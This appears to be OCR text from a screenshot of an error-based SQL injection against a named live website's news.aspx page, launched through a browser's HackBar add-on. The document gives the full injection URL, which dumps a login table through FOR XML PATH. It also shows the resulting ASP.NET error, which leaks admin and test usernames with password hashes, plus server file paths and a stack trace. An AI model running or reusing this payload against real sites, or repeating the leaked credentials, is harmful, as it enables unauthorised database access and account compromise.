 dj.robam.com/news.aspx?meTop=7 and 1=(select/**/ top 2 * from [dj_hzrobam_com]..[login] FOR XML PATH(''))
3
火狐官方站点 最常访问 常用网址 JD 京东商城 移动版书签
Server Error in '/' Application.
在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState><logID>2</logID>
<logName>test</logName><logPwd>afdd0b4ad2ec172c586e2150770fbf9e</logPwd><logSort>0</logSort><logState>1</logState>' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState><logID>2</logID><logName>test</logName><logPwd>afdd0b4ad2ec172c586e2150770fbf9e</logPwd><logSort>0</logSort><logState>1</logState>' 转换成数据类型 int
时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 '<logID>1</logID><logName>admin</logName><logPwd>d38af30d9780190f18ae7800b54bcbbc</logPwd><logSort>1</logSort><logState>1</logState><logID>2</logID><logName>test</logName><logPwd>afdd0b4ad2ec17
jw.PubSqlHelperFunc.ExecuteDataSet(CommandType cmdType, String cmdText, SqlParameter[] commandParameters) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\Help\PubSqlHelperFunc.cs:238
jw.news.BindData() in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:103
jw.news.Page_Load(Object sender, EventArgs e) in F:\Work\Boss\boos后台完成版\Boss\微种子-老板\jw\news.aspx.cs:16
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3178
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.0.30319.18408
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://dj.robam.com/news.aspx?meTop=7 and 1=(select/**/ top 2 * from [dj_hzrobam_com]..[login] FOR XML PATH(''))
Split URL